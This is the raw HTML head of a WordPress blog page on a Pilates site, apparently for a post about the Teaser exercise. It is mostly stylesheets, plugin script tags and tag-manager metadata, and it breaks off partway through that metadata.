(prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.show{transform:none}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success:focus,.link-success:hover{color:#146c43}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark:focus,.link-dark:hover{color:#1a1e21}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.overflow-scroll{overflow:scroll!important}.position-fixed{position:fixed!important}.align-items-center{align-items:center!important}@media (min-width:576px){.float-sm-start{float:left!important}}@media (min-width:768px){.float-md-start{float:left!important}}@media (min-width:992px){.float-lg-start{float:left!important}}@media (min-width:1200px){.float-xl-start{float:left!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}}@media print{.d-print-inline{display:inline!important}}</style>
<link rel='stylesheet' id='onlinepilatesclasses-bootstrap-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/abe91756d18b.bootstrap.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a227f005fa7a.fontawesome.min.css'>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-book-open:before{content:"\f518"}.fa-box-open:before{content:"\f49e"}.fa-clock:before{content:"\f017"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-door-open:before{content:"\f52b"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-folder-open:before{content:"\f07c"}.fa-frown-open:before{content:"\f57a"}.fa-lock-open:before{content:"\f3c1"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-teeth-open:before{content:"\f62f"}.fa-truck-loading:before{content:"\f4de"}.fa-user-plus:before{content:"\f234"}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<link rel='stylesheet' id='onlinepilatesclasses-fontawesome-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a227f005fa7a.fontawesome.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/73d29ecb3ae4.pagenavi-css.css'>.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/73d29ecb3ae4.pagenavi-css.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='kadence-blocks-global-variables-inline-css'>:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}</style>
<style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css'>@media handheld,only screen and (max-width:767px){.mpcs-course-list .grid .col-1-2{width:100%}}</style>
<link rel='stylesheet' id='mpcs-progress-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/40ad570d02b7.progress.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css'>@font-face{font-display:swap;font-family:'mp-courses';src:url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471);src:url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.eot?82237471#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff2?82237471) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.woff?82237471) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.ttf?82237471) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/fonts/fontello/font/mp-courses.svg?82237471#mp-courses') format('svg');font-weight:400;font-style:normal}[class^="mpcs-"]:before,[class*=" mpcs-"]:before{font-family:"mp-courses";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}</style>
<link rel='stylesheet' id='mpcs-fontello-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/8d0957dcc246.mp-courses.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script id="mypost_cart_checkout_debug_logs-js-extra">
var mypost_cart_checkout = {"ajax_url":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"6a3cf7059b"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/easypost-woocommerce-shipping/resources/js/easypost_cart_checkout_script.js?ver=31397578b8e2" id="mypost_cart_checkout_debug_logs-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=aad76345b176" id="Popup.js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=c7a493f7e281" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/onlinepilatesclasses.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/onlinepilatesclasses.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"6d2c584d35"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/c8b40496d8f2.PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script id="post_grid_scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/1610bf5bb45e.scripts.js" id="post_grid_scripts-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/product-image-hover-effects-wooc-wpshare247/assets/js/fancybox/dist/jquery.fancybox.min.js?ver=49a6b4d019a9" id="wpshare247.com_piew_jquery.fancybox.min.js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=ef56117d1bb5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onlinepilatesclasses.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=d287805a49a1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=691a1e43450e" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=69718a71ff04" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/ScrollTrigger.min.js?ver=547458974d5e" id="gsap-scrolltrigger-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/gsap-latest-beta.min.js?ver=5dc2fd60cdcf" id="gsap-latest-beta-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/underscore.min.js?ver=dadb3f410026" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/wp-util.min.js?ver=19d386c9004e" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=81a782824105" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://onlinepilatesclasses.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onlinepilatesclasses.com/wp-json/wp/v2/posts/12112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlinepilatesclasses.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.mepr-checkout-container {
min-height: 65vh !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>body {
    text-align: initial !important;
}
h3.sp-testimonial-post-title {
    font-size: 21px !important;
}


@media (max-width: 991px) {
.acctabscustom {
    display: flex;
    flex-direction: column;
}
.logged-in .opc_Heaadermain_newhome .topofferbarcustom {
    width: 100%;
}	
ul.pg6921ddefc114 {
    text-align: center;
}	
	
}


@media (max-width: 767px) {

.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex.eplus-styles-uid-6820cf {
    display: flex;
    flex-wrap: wrap !important;
    flex-direction: row;
    justify-content: center;
    align-items: center !important;
}
    .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
        flex-basis: auto !important;
    }	
.wp-block-group.alignfull.eplus-wrapper {
    padding: 0 15px;
}	
.textcustomeffects {
    text-align: center;
}	
.page-id-1257080.logged-in .opc_Heaadermain_newhome .mainlogo img {
    max-width: 130px !important;
    margin: 0 0 0 0 !IMPORTANT;
}	
.page-id-1257080.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img {
    max-width: 130px !important;
    margin: 0px 0 0 0 !IMPORTANT;
}	
div#footerText {
    text-align: center;
}	
}




@media (max-width: 480px) {

.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
    transform: translate(0px, 0px) !important;
}
.acctabscustom {
        display: flex;
        flex-direction: column;
        padding: 0 25px 25px 25px !important;
    }
.acctabscustom #pgf87f1545b014 {
    display: flex !important;
    flex-direction: column;
    flex-wrap: wrap;
    align-items: center;
    padding: 0 0;
}	
	
.newfooterbottom ul.socialfooter {
    text-align: center !important;
}
ul.socialfooterlinks {
    text-align: center !important;
    padding: 25px 0 0 0 !important;
}	
.acctabscustom .pgf87f1545b014 .navs-wrapper {
    display: block;
    order: 0 !important;
    width: 100%;
    margin: 0;
}	
	
.acctabscustom .pgf87f1545b014 .nav-item-active {
    width: 100% !important;
}
.pgf87f1545b014 .nav-item {
    width: 100% !important;
}	
    .wp-block-buttons>.wp-block-button {
        display: inline-block;
        margin: 0 auto;
        width: 100%;
        text-align: center;
    }	
.eplus-styles-uid-655299 {
    padding-top: 0px !important;
}	
.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container {
    height: 160px !important;
    padding: 0 0 0px 0 !important;
}
	
p.has-text-align-right.eplus-wrapper.eplus-styles-uid-c747f1 {
    font-size: 28px !important;
}	
    .most-fitness-program .start-sticky-section.wp-block-kadence-column {
        padding: 20px 20px 20px 0px !important;
    }	

	
	
    .wp-block-group.alignfull.eplus-wrapper {
        padding: 30px 15px !important;
    }	
.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: 0 0 0 0 !important;
}	
p.section11text {
    font-size: 36px !important;
}	
	
.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
    min-height: 400px !important;
}	
.footer.enlarged {
    font-size: 22px;
    text-align: center;
}	
	
.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
    width: 100% !important;
    max-width: initial !important;
    padding: 0 0 !important;
}	
    .eplus-wrapper h2 {
        font-size: 31px !important;
    }	
	
    .wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for {
        width: 100% !important;
        max-width: initial !important;
        padding: 0 0 !important;
        margin: 0 !important;
        left: 0 !important;
    }	
.wp-block-kadence-column.kadence-column1257080_f270a4-bd.wat-you-get-for.start-sticky-section {
    transform: translate(0px, 0px) !important;
}	
	
div#Teachers {
    padding: 30px 0 !important;
}	
.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex.eplus-styles-uid-6820cf {
    padding: 0 12px !important;
}	
.meetthefo {
    min-height: 400px !important;
}	
	
.dfgdrg.wp-block-spacer.eplus-wrapper {
    height: 0 !important;
}	
	
	
	
}
    ul.pg6921ddefc114 {
        text-align: center;
    }

ul.pg6921ddefc114 {
    padding: 0 !important;
}


@media (max-width: 768px) {

#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle {
  background: white !important;
}


.opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: -44px 0 0 0 !important;
}

.opc_Heaadermain_newhome .row.align-items-center.searchsection {
    margin: -44px 0 0 0;
    max-width: 374px !important;
    position: relative;
}

#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {
    background-color: #000000 !important;
}
	
.opc_Heaadermain_withoutlohgin .logostyle {
    position: relative;
    z-index: 99999999;
    max-width: 120px;
}	
	
  #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
    padding: 25px 0 12px 0 !important;
  }	
	
}


.opc_Heaader {
transition: all .0s;
}
.fixed-header {
    transform: translateZ(0);
-webkit-transform: translate3d(0, 0px, 0); 
     transform: translate3d(0, 0px, 0);
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transition: all .0s;
}



.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
    display: block !important;
    position: fixed;
    z-index: 9999999;
    left: 0;
    right: 0;
    width: 100%;
    background: #fff;
}

.page-id-1257080 .opc_Heaadermain_newhome .topofferbarcustom {
    padding: 10px 0 6px 0 !important;
}</style>
<!-- end Simple Custom CSS and JS -->
    <style type="text/css">.mpcs-classroom .nav-back i,
      .mpcs-classroom .navbar-section a.btn,
      .mpcs-classroom .navbar-section button,
      .mpcs-classroom div#mpcs-lesson-navigation button {
        color: rgba(255, 255, 255) !important;
      }

      .mpcs-classroom .navbar-section .dropdown .menu a {
        color: #333;
      }

      .mpcs-classroom .mpcs-progress-ring {
        background-color: rgba(29, 166, 154) !important;
      }

      .mpcs-classroom .mpcs-course-filter .dropdown .btn span,
      .mpcs-classroom .mpcs-course-filter .dropdown .btn i,
      .mpcs-classroom .mpcs-course-filter .input-group .input-group-btn,
      .mpcs-classroom .mpcs-course-filter .input-group .mpcs-search,
      .mpcs-classroom .mpcs-course-filter .input-group input[type=text],
      .mpcs-classroom .mpcs-course-filter .dropdown a,
      .mpcs-classroom .pagination,
      .mpcs-classroom .pagination i,
      .mpcs-classroom .pagination a {
        color: rgba(44, 54, 55) !important;
        border-color: rgba(44, 54, 55) !important;
      }

      /* body.mpcs-classroom a{
        color: rgba();
      } */

      #mpcs-navbar,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link:hover,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link:hover {
        background: rgba(44, 54, 55);
      }

      .course-progress .user-progress,
      .btn-green,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link),
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link),
      .mpcs-classroom #mpcs-quiz-navigation button:focus,
      .mpcs-classroom #mpcs-quiz-navigation button:hover {
        background: rgba(29, 166, 154, 0.9);
      }

      .btn-green:hover,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):focus,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):hover,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):focus,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):hover,
      .mpcs-classroom #mpcs-quiz-navigation button {
        background: rgba(29, 166, 154);
      }

      .btn-green{border: rgba(29, 166, 154)}

      .course-progress .progress-text,
      .mpcs-lesson i.mpcs-circle-regular {
        color: rgba(29, 166, 154);
      }

      #mpcs-main #bookmark, .mpcs-lesson.current{background: rgba(29, 166, 154, 0.3)}

      .mpcs-instructor .tile-subtitle{
        color: rgba(29, 166, 154, 1);
      }

      .mpcs-classroom .mpcs-quiz-question-feedback {
        border-top-color: rgba(29, 166, 154, 1);
        border-bottom-color: rgba(29, 166, 154, 1);
      }</style>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"104.161.42.130","pageTitle":"How Do You Do the Pilates Teaser Exercise? |","pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog"],"pageAttributes":["llp"],"pagePostAuthorID":10,"pagePostAuthor":"Lesley Logan","pagePostDate":"2018-08-23","pagePostDateYear":2018,"pagePostDateMonth":8,"pagePostDateDay":23,"pagePostDateDayName":"Thursday","pagePostDateHour":7,"pagePostDateMinute":0,"pagePostDateIso":"2018-08-23T07:00:43-07:00","pagePostDateUnix":1535007643,"pagePostTerms":{"category":["Blog"],"post_tag":["llp"],"meta":{"post_grid_post_settings":"a:3:{s:11:\"current_tab\";s:7:\"options\";s:19:\"custom_thumb_source\";s:102:\"https:\/\/lesleyloganpilates.com\/wp-content\/plugins\/post-grid\/assets\/frontend\/css\/images\/placeholder.png\";s:16:\"thumb_custom_url\";s:0:\"\";}","thegem_page_data":"a:159:{s:10:\"title_show\";s:7:\"enabled\";s:11:\"title_style\";s:1:\"1\";s:14:\"title_template\";s:6:\"332031\";s:23:\"title_use_page_settings\";i:0;s:12:\"title_xlarge\";i:0;s:18:\"title_rich_content\";i:0;s:13:\"title_content\";s:0:\"\";s:21:\"title_background_type\";s:5:\"color\";s:22:\"title_background_image\";s:0:\"\";s:29:\"title_background_image_repeat\";i:0;s:27:\"title_background_position_x\";s:6:\"center\";s:27:\"title_background_position_y\";s:3:\"top\";s:21:\"title_background_size\";s:5:\"cover\";s:28:\"title_background_image_color\";s:0:\"\";s:30:\"title_background_image_overlay\";s:0:\"\";s:30:\"title_background_gradient_type\";s:6:\"linear\";s:31:\"title_background_gradient_angle\";i:90;s:34:\"title_background_gradient_position\";s:13:\"center center\";s:38:\"title_background_gradient_point1_color\";s:9:\"#00BCD4BF\";s:41:\"title_background_gradient_point1_position\";i:0;s:38:\"title_background_gradient_point2_color\";s:9:\"#354093BF\";s:41:\"title_background_gradient_point2_position\";i:100;s:23:\"title_background_effect\";s:6:\"normal\";s:36:\"title_background_ken_burns_direction\";s:7:\"zoom_in\";s:43:\"title_background_ken_burns_transition_speed\";i:15000;s:37:\"title_background_video_play_on_mobile\";i:0;s:22:\"title_background_color\";s:7:\"#C0E4DA\";s:27:\"title_background_video_type\";s:0:\"\";s:22:\"title_background_video\";s:0:\"\";s:35:\"title_background_video_aspect_ratio\";s:0:\"\";s:36:\"title_background_video_overlay_color\";s:0:\"\";s:38:\"title_background_video_overlay_opacity\";s:0:\"\";s:29:\"title_background_video_poster\";s:0:\"\";s:19:\"title_menu_on_video\";s:0:\"\";s:16:\"title_text_color\";s:7:\"#F15D56\";s:24:\"title_excerpt_text_color\";s:7:\"#F15D56\";s:13:\"title_excerpt\";s:0:\"\";s:17:\"title_title_width\";i:0;s:19:\"title_excerpt_width\";i:0;s:17:\"title_padding_top\";i:140;s:24:\"title_padding_top_tablet\";i:140;s:24:\"title_padding_top_mobile\";i:140;s:20:\"title_padding_bottom\";i:100;s:27:\"title_padding_bottom_tablet\";i:100;s:27:\"title_padding_bottom_mobile\";i:100;s:18:\"title_padding_left\";i:0;s:25:\"title_padding_left_tablet\";i:0;s:25:\"title_padding_left_mobile\";i:0;s:19:\"title_padding_right\";i:0;s:26:\"title_padding_right_tablet\";i:0;s:26:\"title_padding_right_mobile\";i:0;s:16:\"title_top_margin\";s:0:\"\";s:23:\"title_top_margin_tablet\";i:0;s:23:\"title_top_margin_mobile\";i:0;s:24:\"title_excerpt_top_margin\";i:18;s:31:\"title_excerpt_top_margin_tablet\";i:18;s:31:\"title_excerpt_top_margin_mobile\";i:18;s:17:\"title_breadcrumbs\";i:0;s:15:\"title_alignment\";s:6:\"center\";s:15:\"title_icon_pack\";s:7:\"elegant\";s:10:\"title_icon\";s:0:\"\";s:16:\"title_icon_color\";s:0:\"\";s:18:\"title_icon_color_2\";s:0:\"\";s:27:\"title_icon_background_color\";s:0:\"\";s:16:\"title_icon_shape\";s:6:\"circle\";s:23:\"title_icon_border_color\";s:0:\"\";s:15:\"title_icon_size\";s:5:\"large\";s:16:\"title_icon_style\";s:0:\"\";s:18:\"title_icon_opacity\";d:0;s:25:\"breadcrumbs_default_color\";s:7:\"#F5B9D2\";s:24:\"breadcrumbs_active_color\";s:7:\"#56C6D7\";s:23:\"breadcrumbs_hover_color\";s:7:\"#F5B9D2\";s:27:\"title_breadcrumbs_alignment\";s:6:\"center\";s:18:\"header_transparent\";i:0;s:14:\"header_opacity\";i:0;s:22:\"header_menu_logo_light\";i:0;s:20:\"header_hide_top_area\";s:7:\"default\";s:27:\"header_hide_top_area_tablet\";s:7:\"default\";s:27:\"header_hide_top_area_mobile\";s:7:\"default\";s:9:\"menu_show\";s:7:\"default\";s:12:\"menu_o